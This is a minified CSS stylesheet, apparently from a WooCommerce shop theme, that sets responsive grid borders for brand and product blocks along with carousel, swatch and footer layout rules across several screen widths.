.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .row[data-tablet="1"] .item:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="1"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="2"] .item:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="2"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="2"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="3"] .item:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="3"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="3"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="3"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="4"] .item:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="4"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="4"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="4"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="4"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="5"] .item:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="5"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="5"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="5"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="5"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="5"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="6"] .item:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="6"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="6"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="6"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="6"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="6"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="6"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="7"] .item:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="8"] .item:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .row[data-landscape="1"] .item:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-landscape="1"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="2"] .item:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-landscape="2"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="2"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="3"] .item:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-landscape="3"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="3"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="3"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="4"] .item:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-landscape="4"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="4"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="4"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="4"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="5"] .item:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-landscape="5"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="5"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="5"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="5"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="5"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="6"] .item:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-landscape="6"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="6"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="6"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="6"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="6"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="6"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="7"] .item:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="8"] .item:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}}@media(max-width:480px){.tbay-addon-brands .row[data-mobile="1"] .item:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-mobile="1"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="2"] .item:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-mobile="2"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="2"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="3"] .item:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-mobile="3"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="3"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="3"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="4"] .item:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-mobile="4"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="4"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="4"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="4"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="5"] .item:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-mobile="5"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="5"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="5"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="5"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="5"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="6"] .item:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-mobile="6"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="6"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="6"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="6"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="6"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="6"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="7"] .item:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="8"] .item:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}}.tbay-homepage-demo .tbay-addon-brands .row{margin-left:0;margin-right:0}.tbay-pagination .next.page-numbers>i{display:inline-block}.urna-back-btn i{display:inline-block}@media(min-width:1200px){.display-products.products .product-block{margin:10px 0}.display-products.products .product-block.v5{padding-top:15px}
.tbay-addon .owl-carousel.products .products-grid.product:before{background:#eee}.container{padding-right:10px;padding-left:10px}.vc_row,.row.grid,.row.vertical,.display-products:not(.products-list) .row{margin-left:-10px;margin-right:-10px}.vc_row>div,.row.grid>div,.row.vertical>div,.display-products:not(.products-list) .row>div{padding-right:10px;padding-left:10px}.product-block.v5 .image{padding:0 15px}.woocommerce .product-block.v5 span.onsale,.woocommerce .product-block.list-v5 span.onsale{left:20px}
.tbay-addon-categories .item-cat{margin:10px 0}}@media(max-width:1199px){.header-search{text-align:right}.header-search .category-inside{margin-right:15px}.tbay-addon-categories .item-cat{flex-direction:column}.tbay-addon-categories .item-cat .content{text-align:center}.tbay-menu-category{text-align:left}.rows-1.slick-initialized.products .item:first-child .products-grid.product:after{display:none}}@media(min-width:1600px){#tbay-header .tbay-vertical .dropdown-menu .dropdown-menu-inner>.vc_row,#tbay-header .tbay-vertical .sub-menu .dropdown-menu-inner>.vc_row{padding:25px 15px}
.tbay-copyright .vc_column_container{padding:0}.tbay-copyright.vc_row{margin-left:0;margin-right:0}}@media(min-width:768px) and (max-width:1199px){.tbay-homepage-demo #tbay-main-content .tbay-addon.tbay-addon-products.tbay-addon-grid .tbay-addon-content{border:1px solid #e5e5e5}.related.products .tbay-addon-title{margin:0}.related.products .slick-list{background:#fff}}@media(min-width:768px){.tbay-addon-products .owl-carousel{margin:0}.tbay-homepage-demo #tbay-main-content .tbay-addon.tbay-addon-products .tbay-addon-content{margin-top:14px;background:#fff}
.product-block.v5{margin:15px 0;padding:0}.product-block.v5 .caption{padding:10px 20px 15px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}.product-block.v5 .rating{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1}.product-block.v5 .name{margin-bottom:7px}.product-block.v5 .price{margin-bottom:3px}.product-block.v5 .tbay-swatches-wrapper{padding:0;margin:-3px 0 17px}.product-block.v5 .tbay-swatches-wrapper li a{background:#fff;border-color:#e5e5e5;height:25px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0 7px 0 0;padding:0 5px;min-width:25px;line-height:25px}
.product-block.v5 .stock{margin:0 20px 10px}.product-block.v5 .stock .progress{height:13px}.product-block.v5 .stock .tb-sold{position:absolute;color:#000}.product-block.v5 .group-buttons{left:20px}.product-block.v5 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v5 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#86bc44}.product-block.v5 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v5 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}.product-block.v5:hover .group-buttons{bottom:5px}
#tbay-main-content .tbay-addon .tbay-addon-title ~ .show-all{position:absolute;top:4px;right:-4px}.tbay-addon-categories .item-cat:hover:before,.tbay-addon-categories .item-cat:hover{border-color:#86bc44}.tbay-addon-products .tbay-addon-title .show-all{margin-top:0}.tbay-addon-testimonials .tbay-addon-content{margin-top:9px}.tbay-addon-blog .owl-carousel .item{position:relative;margin:0 10px}}@media(max-width:991px) and (min-width:768px){.wpb_single_image img{margin:15px 0}.tbay-addon.tbay-addon-banner{display:inline-block;margin-bottom:15px !important}
}@media(max-width:991px){.tbay-addon-newsletter.tbay-addon{padding:0}.tbay-addon-social .tbay-addon-title .subtitle{text-align:left}}@media(max-width:767px){.product-block.v5 .caption{padding-bottom:0}.tparrows{display:none}.tbay-addon-categories .item-cat{margin:8px 0;padding:20px 0}.tbay-addon-blog .owl-carousel .item{margin:0}.tbay-addon-blog .owl-carousel.slick-slider>div .post-grid{padding-bottom:0}.tbay-addon-blog .post .entry-category{left:20px}.tbay-show-cart-mobile .product-block div.add-cart a span{font-weight:500}
.tbay-swatches-wrapper{position:static;margin-bottom:5px}.product-block .tbay-subtitle{margin-bottom:5px}.social.style3{padding-bottom:50px}.tbay-homepage-demo .tbay-addon-brands .tbay-addon-content{margin-bottom:10px}.owl-carousel.slick-slider .slick-dots{margin:10px 0 0}.slick-dots li button,.tp-bullets.revo-tbay .tp-bullet{width:10px;height:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.woocommerce .product span.onsale{top:10px;left:10px}
.woocommerce .product span.onsale .saled,.woocommerce .product span.onsale .featured{min-width:40px;line-height:20px}.tbay-addon-brands .item a{padding:15px 0}.tbay-addon.tbay-addon-testimonials .item{padding:0 15px}.wpb_single_image img{margin-bottom:15px}.tbay-footer{padding-top:50px}.tbay-copyright{display:flex;flex-direction:column-reverse}.tbay-copyright .none-menu{float:left}.tbay-copyright .none-menu li:first-child{padding-left:0}.tbay-copyright .copyright{margin-bottom:15px}.tbay-copyright .menu-copyright{margin-top:0 !important}
.tbay-addon-newsletter.tbay-addon .tbay-addon-title .subtitle{line-height:24px}}@media(max-width:480px){.tbay-footer .tbay-addon.tbay-addon-text-heading .tbay-addon-title{padding-right:0}.tbay-addon-features .ourservice-heading{line-height:20px}.tbay-addon-newsletter.tbay-addon .tbay-addon-content{width:100%}}@media(max-width:479px){.tbay-addon-blog .post{margin:0}.tbay-addon-blog .readmore{margin-top:10px}.flash-sales-date>div+div{margin:5px 0 0}.tbay-addon.tbay-addon-banner .tbay-addon-title .subtitle{display:none}
.tbay-swatches-wrapper li a.variable-item-span-label{background-color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #e5e5e5;margin-bottom:5px}.tbay-swatches-wrapper ul{flex-wrap:wrap}.tbay-addon-categories .item-cat:hover{border-color:#e5e5e5 !important}}@media(min-width:1200px){.tbay-addon-products:not(.tbay-addon-vertical) .products .row,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed .row{margin:0;border:0 !important}
.tbay-addon-products:not(.tbay-addon-vertical) .products .row>.product,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed .row>.product{border:1px solid #e5e5e5;border-bottom:0;border-left:0;position:relative;margin:0 !important;padding:0 !important;background:#fff}.tbay-addon-products:not(.tbay-addon-vertical) .products.products-list .row>.product:before,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed.products-list .row>.product:before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products.products-list .row>.product:last-child:after,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed.products-list .row>.product:last-child:after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products.products-list .row .product-block,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed.products-list .row .product-block{margin:0;border:0}
